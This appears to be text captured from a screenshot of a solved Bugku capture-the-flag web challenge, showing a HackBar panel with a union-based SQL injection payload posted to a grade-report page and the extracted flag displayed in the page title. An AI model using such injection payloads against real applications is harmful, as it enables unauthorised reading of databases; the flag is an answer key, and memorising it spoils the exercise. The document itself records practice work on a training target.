 Submit
BUGKU{Sql_INJECT0N_4813drd8hz4}的成绩单
Math English Chinese
2 3 4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://123.206.87.240:8002/chengjidan/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
id=1' and 1=2 union select (select skctf_flag from fl4g),2,3,4%23